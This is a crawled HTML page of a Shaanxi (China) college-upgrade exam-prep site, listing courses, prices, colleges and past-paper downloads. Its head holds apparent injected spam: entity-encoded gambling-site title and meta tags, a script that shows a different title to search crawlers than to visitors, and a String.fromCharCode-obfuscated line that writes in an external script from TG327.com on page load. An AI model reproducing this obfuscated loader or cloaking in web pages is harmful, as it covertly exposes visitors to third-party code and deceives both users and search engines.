

--- FILE ---
content_type: text/html
request_url: https://tfzsb.cn/lndown.html
body_size: 9714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="腾飞专升本_西商院旗下知名品牌-陕西专升本"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="index, follow" />
	<meta name="keywords" content="腾飞教育,腾飞专升本,陕西专升本,西安专升本,陕西在校生专升本,陕西统招专升本,西安专升本辅导,西安专升本培训,西安专升本补习" />
	<meta name="description" content="陕西专升本考试网向专升本考生提供陕西统招专升本考试信息、统招专升本招生简章、专升本招生计划，专升本考试大纲、专升本报名时间等专升本考试相关信息。" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title></title>
	<link href="/index.php?m=Format&a=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<script src="/Public/Js/jquery.min.js"></script>
	<script src="/Public/Js/yourphp.nav.js"></script>
	<script src="/Public/Js/yourphp.js"></script>
	<link rel="stylesheet" type="text/css" href="/Yourphp/Tpl/User/Default/Public/css/style.css" /> 
	<link rel="stylesheet" type="text/css" href="/Yourphp/Tpl/User/Default/Public/css/dcgg.css" /> 
</head>
<body>
<!--注释掉
<style>
	.shuaishaui{ width: 100%; height: 120px; background-color:#027FD9; float: left; }
</style>
<div class="shuaishaui"><img src="https://www.tsinghua.edu.cn/js/zwky.jpg"/></div>
-->
<div class="dcgg">
  <div class="logox">
    <div class="logos">
      <a href="/"><img src="/Uploads/202011/5fc2155fdca24.png" /></a>
    </div>
    <div class="logoc">
      <div class="topsearch"><form method="GET" action="index.php?">
			<input type="hidden" id=""  name="m" value="Search"/><input type="hidden" name="l" value="cn" />			<input type="text" name="keyword" id="" class="input-text" value="" />
			<input type="submit" class="button" value="检索查询" />
		</form></div>
    </div>
  </div>
</div>
<div class="dh">
  <div class="dhx">
    <div id="nav" class="nav">
		<ul id="nav_box"><li id="nav_0"><span class="fl_ico"></span><a href="/" title="网站首页"><span class="fl">网站首页</span></a></li><li id="nav_1" class="first folder"><span class="fd_ico"></span><a href="/news.html" title="报考资讯"><span class="fd">报考资讯</span></a><ul><li id="nav_2" class="first file"><span class="fl_ico"></span><a href="/infoo.html" title="政策信息"><span class="fl">政策信息</span></a></li><li id="nav_3" class="file"><span class="fl_ico"></span><a href="/sign.html" title="报考信息"><span class="fl">报考信息</span></a></li><li id="nav_10" class="file"><span class="fl_ico"></span><a href="/exam.html" title="考试信息"><span class="fl">考试信息</span></a></li><li id="nav_16" class="foot file"><span class="fl_ico"></span><a href="/enroll.html" title="成绩录取"><span class="fl">成绩录取</span></a></li></ul></li><li id="nav_20" class="file"><span class="fl_ico"></span><a href="/school.html" title="院校专业"><span class="fl">院校专业</span></a></li><li id="nav_27" class="file"><span class="fl_ico"></span><a href="/book.html" title="独家资料"><span class="fl">独家资料</span></a></li><li id="nav_21" class="folder"><span class="fd_ico"></span><a href="/test.html" title="试题中心"><span class="fd">试题中心</span></a><ul><li id="nav_22" class="first file"><span class="fl_ico"></span><a href="/True.html" title="历年真题"><span class="fl">历年真题</span></a></li><li id="nav_23" class="file"><span class="fl_ico"></span><a href="/forecast.html" title="历年样题"><span class="fl">历年样题</span></a></li><li id="nav_35" class="foot file"><span class="fl_ico"></span><a href="/professional.html" title="预测押题"><span class="fl">预测押题</span></a></li></ul></li><li id="nav_17" class="folder"><span class="fd_ico"></span><a href="/down.html" title="下载中心"><span class="fd">下载中心</span></a><ul><li id="nav_36" class="first file"><span class="fl_ico"></span><a href="/lndown.html" title="历年真题"><span class="fl">历年真题</span></a></li><li id="nav_37" class="file"><span class="fl_ico"></span><a href="/ydown.html" title="真题答案"><span class="fl">真题答案</span></a></li><li id="nav_38" class="foot file"><span class="fl_ico"></span><a href="/andown.html" title="其他资料"><span class="fl">其他资料</span></a></li></ul></li><li id="nav_26" class="file"><span class="fl_ico"></span><a href="/live.html" title="直播中心"><span class="fl">直播中心</span></a></li><li id="nav_8" class="foot folder"><span class="fd_ico"></span><a href="/about.html" title="关于我们"><span class="fd">关于我们</span></a><ul><li id="nav_11" class="first file"><span class="fl_ico"></span><a href="/info.html" title="腾飞专升本"><span class="fl">腾飞专升本</span></a></li><li id="nav_12" class="file"><span class="fl_ico"></span><a href="/contactus.html" title="西商院"><span class="fl">西商院</span></a></li><li id="nav_28" class="file"><span class="fl_ico"></span><a href="/wx.html" title="168网校"><span class="fl">168网校</span></a></li><li id="nav_25" class="foot file"><span class="fl_ico"></span><a href="/edu.html" title="腾飞教育"><span class="fl">腾飞教育</span></a></li></ul></li></ul>
	</div>
  </div>
</div>

<script type="text/javascript">
var APP	 =	 '';
var ROOT =	 '';
var PUBLIC = '/Public';
yourphpnav.init({navid: "nav"});
var nav = document.getElementById('nav_0');nav.className=nav.className+" on";
</script>
<div class="warp">
<div id="main">
<div class="c"></div>
  <div class="bangzhu">
  	<p><b>专升本政策</b></p>
    <font>
    	<a href="https://tfzsb.cn/infoo.html">国家政策</a>
        <a href="https://tfzsb.cn/sign.html">院校政策</a>
        <a href="https://tfzsb.cn/sign-show-71.html">专升本学费</a>
      
    </font>
    <p><b>专升本报名</b></p>
    <font>
        <a href="https://tfzsb.cn/infoo-show-62.html">报名条件</a>
    	<a href="https://tfzsb.cn/infoo-show-62.html">报名时间</a>
        <a href="http://www.sneac.com/index.htm"target="_blank">报名入口</a>
    </font>
    <p><b>专升本院校</b></p>
    <font>
    	<a href="https://tfzsb.cn/sign-show-60.html">公办本科</a>
        <a href="https://tfzsb.cn/sign-show-61.html">民办本科</a>
        <a href="https://tfzsb.cn/sign-show-63.html">职业本科</a>
    </font>
    <p><b>热门专业</b></p>
    <font>
    	<a href="https://tfzsb.cn/sign-show-72.html">临床医学</a>
        <a href="https://tfzsb.cn/sign-show-72.html">护理学</a>
        <a href="https://tfzsb.cn/sign-show-72.html">会计学</a>
        <a href="https://tfzsb.cn/sign-show-72.html">机械制造与自动化</a>
        <a href="https://tfzsb.cn/sign-show-72.html">计算机科学与技术</a>
    </font>
    <p><b>专升本复习</b></p>
    <font>
    	<a href="">VIP全日制班</a>
        <a href="">周末全程班</a>
        <a href="">30天冲刺班</a>
        <a href="">在线视频课</a>
        <a href="">名师录播课</a>
    </font>
    <p><b>专升本考试</b></p>
    <font>
        <a href="https://tfzsb.cn/exam-show-70.html">准考证打印</a>
        <a href="https://tfzsb.cn/sign-show-38.html">专业课考试</a>
        <a href="">分数线</a>
        <a href="">考试时间</a>
        <a href="">考试须知</a>
        <a href="http://www.sneac.com/cjcx.htm" target="_blank">成绩查询</a>
        <a href="http://www.sneac.com/lqcx.htm" target="_blank">录取查询</a>
    </font>
  </div>
  <div class="youce">
  	
<script type="text/javascript" src="/Public/Js/jquery.switchable.min.js"></script>
<style>
.slide-panel {position:relative;width:960px;height:180px;overflow:hidden;}
.slide-panel  li {width:960px;height:180px;}
.switchable-triggers { position:absolute; right:3px; bottom:6px; }
.switchable-triggers li {display:inline-block;border:1px solid #333;float:left;width:16px;height:16px;margin:0 3px;background:#454545;;color:#FFF;font-size:13px;
    line-height:16px; text-align:center; cursor:pointer; }
.switchable-triggers li.current {border:1px solid #BF0000;background:#EF0000;color:#fff;}
</style>
<div class="slide1">
	<div id="slide_1" class="slide-panel"><ul>
				 <li><a href="https://tfzsb.cn/sign-show-92.html" target="_blank"><img src="https://tfzsb.cn/Uploads/202102/60375c0245664.png" alt="2021陕西专升本最新动态"></a> </li>
				 <li><a href="###" target="_blank"><img src="/Uploads/202012/5fc765578b477.png" alt="图片2"></a> </li>
				 <li><a href="http://www.52168.cn/app/" target="_blank"><img src="/Uploads/202101/5ff5791d6d259.png" alt="图片3"></a> </li>
			</ul></div>
</div> 
<script>
jQuery(document).ready(function($){
   var slide = $('#slide_1').switchable({
    putTriggers: 'appendTo',
    panels: 'li',
    initIndex: -1,
    effect: 'scrollUp',
    easing: 'cubic-bezier(.455, .03, .515, .955)',
    end2end: true,
    loop: false, 
    autoplay: true,
    interval: 5,
    api: true
  });
});
</script>
  </div>
  <div class="youcex">
	<div class="new_con">
		<div class="newtel">
			<ul class="new_telst">
				<li class="newon">备考复习</li>
				<li class="">院校专业</li>
				<li class="">系列丛书</li>
				<li class="">资料下载</li>
				<li class="">在线直播</li>
				<p style="left: 0px;">
					
				</p>
			</ul>
			<div class="clear">
			</div>
		</div>
<script language="javascript">
$(function(){
updateEndTime();
});
function updateEndTime()
{
var date = new Date();
var time = date.getTime(); 
$(".settime").each(function(i){
var endDate =this.getAttribute("endTime"); 
//转换为时间日期类型
var endDate1 = eval('new Date(' + endDate.replace(/\d+(?=-[^-]+$)/, function (a) { return parseInt(a, 10) - 1; }).match(/\d+/g) +')');
var endTime = endDate1.getTime(); 
var lag = (endTime - time) / 1000; //
if(lag > 0)
{
var second = Math.floor(lag % 60); 
var minite = Math.floor((lag / 60) % 60);
var hour = Math.floor((lag / 3600) % 24);
var day = Math.floor((lag / 3600) / 24);
//$(this).html(day+"天"+hour+"小时"+minite+"分"+second+"秒"); 
$(this).html(day);
}
else{
$(this).removeClass("settime");
alert($(this).attr("id"));
}
});
setTimeout("updateEndTime()",1000);
}
</script>
		<div class="new-wrap">
			<div class="new_lst" style="display: block;">
				<div class="new_1">
               	  <div class="ssdds">
                    	<i></i>距离2026年陕西统招专升本考试剩余：<font id="考试已结束" class="settime" endTime="2026-04-15 8:00:00"></font>天
                        <a href="###">查看现有辅导班次</a>
                    </div>
               	  <table width="100%" border="0">
  <tr class="mb">
    <td bgcolor="">辅导班次</td>
    <td>招生人数</td>
    <td>剩余人数</td>
    <td>查看详情</td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
</table>

                </div>
                <div class="new_2">
                	<a class="a1" href="###">优惠活动</a>
                    <a class="a2" href="###">在线试听</a>
                    <a class="a3" href="###">选择班次</a>
                    <a class="a4" <a target="_blank" href="https://qm.qq.com/cgi-bin/qm/qr?k=tIWPXgXMNdxGCrblQoAqOUgU3bWWlyEj&jump_from=webapi" target="_blank">官方QQ群</a>
                    <a class="a6" href="/Uploads/202101/5ff3d6c26dd31.png" target="_blank">微信群</a>
                    <a class="a7" href="https://weibo.com/7519076515/profile?rightmod=1&wvr=6&mod=personinfo" target="_blank">官方微博</a>
                    <a class="a8" href="https://tfzsb.cn/test.html">教材试卷</a>
                    <a class="a8" href="http://wpa.qq.com/msgrd?v=3&uin=1007910074&site=qq&menu=yes" target="_blank">在线咨询</a>
					<a class="a8" href="http://wpa.qq.com/msgrd?v=3&uin=1007910074&site=qq&menu=yes" target="_blank">在线咨询</a>
                </div>
			</div>
			<div class="new_lst mo" style="display: none;">
            22
            	<p>
                        <i></i>
                        <img src="/Uploads/202011/5fc350e9d4a2c.png" />
                        <b><a href="/school-show-24.html" title="宝鸡文理学院" target="_blank">宝鸡文理学院</a></b>
                        <font>办学：公立院校</font><font>地址：陕西宝鸡</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4562b6ed01.png" />
                        <b><a href="/school-show-40.html" title="西安医学院" target="_blank">西安医学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc1ec0b47878.png" />
                        <b><a href="/school-show-14.html" title="安康学院" target="_blank">安康学院</a></b>
                        <font>办学：公立院校</font><font>地址：陕西安康</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc45846e0b17.png" />
                        <b><a href="/school-show-27.html" title="商洛学院" target="_blank">商洛学院</a></b>
                        <font>办学：民办院校</font><font>地址：陕西商洛</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4582d22336.png" />
                        <b><a href="/school-show-28.html" title="西安文理学院" target="_blank">西安文理学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4568b3e74c.png" />
                        <b><a href="/school-show-38.html" title="西安邮电大学" target="_blank">西安邮电大学</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc2005f17999.png" />
                        <b><a href="/school-show-10.html" title="渭南师范学院" target="_blank">渭南师范学院</a></b>
                        <font>办学：民办本科</font><font>地址：陕西渭南</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc45cf40af74.png" />
                        <b><a href="/school-show-26.html" title="陕西学前师范学院" target="_blank">陕西学前师范学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc2007487d46.png" />
                        <b><a href="/school-show-12.html" title="西安交通工程学院" target="_blank">西安交通工程学院</a></b>
                        <font>办学：民办本科</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc456a97ba02.png" />
                        <b><a href="/school-show-37.html" title="西安航空学院" target="_blank">西安航空学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5f9e211c9f1d9.png" />
                        <b><a href="/school-show-1.html" title="陕西理工大学" target="_blank">陕西理工大学</a></b>
                        <font>办学：公办院校</font><font>地址：汉中市</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4567968bdb.png" />
                        <b><a href="/school-show-39.html" title="西安工程大学" target="_blank">西安工程大学</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p>33
			</div>

			<div class="new_lst" style="display: none;">
				<div class="mt">
                    <a href="/book-show-1.html" title="陕西专升本大学英语教材" target="_blank"><img src="/Uploads/202012/5fcb3913ba78d.jpg" /></a>
                    <p>
                    <a href="/book-show-1.html" title="陕西专升本大学英语教材" target="_blank">大学英语教材</a>
                    <i></i>
                    <font>类型：2021年教材</font>
                    <font>主编：杨键 许增站</font>
                    <font>出版：腾飞专升本研究院</font>
                    </p>
                	<b><a href="/book-show-1.html" title="陕西专升本大学英语教材" target="_blank">点击购买</a></b>
                 </div>			</div>
			<div class="new_lst" style="display: none;">
               <div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff5709cca9e5.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-52.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">7041次</font>
                        <a href="/andown-show-52.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570aa8534d.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-51.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">6858次</font>
                        <a href="/andown-show-51.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570b69e20c.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-50.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">6810次</font>
                        <a href="/andown-show-50.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570c402d01.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-49.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">7148次</font>
                        <a href="/andown-show-49.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570d06f4af.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-48.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">7045次</font>
                        <a href="/andown-show-48.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570ec9cce4.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-47.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">6740次</font>
                        <a href="/andown-show-47.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div>			</div>

            
            
            
			<div class="new_lst" style="display: none;">
            	<div class="mi">
                	<a href="https://www.52168.cn/zsb/zsbzc/s/3872.html">
                    	<img src="https://www.danzhaoxuexiao.com/img/zhibo.gif" />
                        <div class="mix">
                        <p>2017年陕西专升本招生录取工作5月22日开始--升本快递<b>立即预约</b></p>
                        <i></i>
                        <font>腾飞专升本直播课程（168网校）  |  共220课时  |  周末8:30-17:30</font>
                        <b>2019年我省普通高等教育专升本招生录取工作已经结束。根据省教育厅下达的招生计划，共安排32所招生院校61个招生专业，招生计划15794名（其中退役士兵单列计划13...</b>
                        </div>
                    </a>
                </div>                
                <div class="mxx">
                    <div class="mx">
                        <a href="http://edu.168wangxiao.cn/shareApp?invite_code=7y1i3" target="_blank"">
                        	<p>进入直播中心</p>
                            真实课堂环境 同步直播输出
                        </a>
                    </div>
                    <div class="mx1">
                        <a href="http://edu.168wangxiao.cn/shareApp?invite_code=7y1i3" target="_blank">
                        	<p>进入168网校</p>
                            一线顶级名师 课程反复学习 哪里不会点哪里
                        </a>
                    </div>
                    <div class="mx2">
                        <a href="###">
                        	<p>进入词汇中心</p>
                            统招专升本必考词汇APP
                        </a>
                    </div>
                </div>
			</div>
		</div>
	</div>



<script type="text/javascript">           
$(document).ready(function(){
	//设计案例切换
	$('.new_telst li').mouseover(function(){
		var liindex = $('.new_telst li').index(this);
		$(this).addClass('newon').siblings().removeClass('newon');
		$('.new-wrap div.new_lst').eq(liindex).fadeIn(150).siblings('div.new_lst').hide();
		var liWidth = $('.new_telst li').width();
		$('.newtel .new_telst p').stop(false,true).animate({'left' : liindex * 130 + 'px'},300);
	});
	
});
</script>
    
    </div>
  </div>
  
</div>
</div>



<div class="nnr">
  <div class="nr">
      <div class="tts">
      <div class="dtt">腾飞专升本课程推荐<a href="###" class="nss">进入培训中心 ></a></div>
      <p>
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>钻石全日制班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥8980元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用对象：大二、大三学生
          </font>
          
      </p>
      
      <p>
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>全程周末班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥1980元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用对象：大一、大二、大三学生
          </font>
          
      </p>
      <p>
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>考前冲刺班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥1280元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用对象：大三学生
          </font>
          
      </p>
      <p style="margin-right:0px;">
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>视频网课班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥680元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用群体：大一、大二、大三学生
          </font>
          
      </p>
    </div>
  </div>
</div>

<script> 
function setTab(m,n){
 var tli=document.getElementById("menu"+m).getElementsByTagName("li");
 var mli=document.getElementById("main"+m).getElementsByTagName("ul");
 for(i=0;i<tli.length;i++){
  tli[i].className=i==n?"hover":"";
  mli[i].style.display=i==n?"block":"none";
 }
}
</script>

<div class="nnm">
  <div class="nr">
      <div class="ttm">
        <div class="dtt"><a href="###">政策信息</a><a href="https://tfzsb.cn/infoo.html" class="nss">进入政策中心 ></a></div>
        <div class="toutm">
